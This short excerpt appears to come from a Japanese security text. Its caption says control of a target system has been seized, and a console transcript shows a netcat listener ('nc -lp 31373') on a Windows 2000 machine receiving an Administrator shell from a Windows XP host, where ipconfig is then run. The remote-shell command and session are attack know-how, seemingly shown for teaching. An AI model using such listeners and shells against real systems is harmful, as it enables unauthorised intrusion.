 ターゲットシステムの制御の奪取に成功した画面
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:¥>nc -lp 31373
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:¥Documents and Settings¥Administrator¥デスクトップ>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ローカル エリア接続:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.250
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.254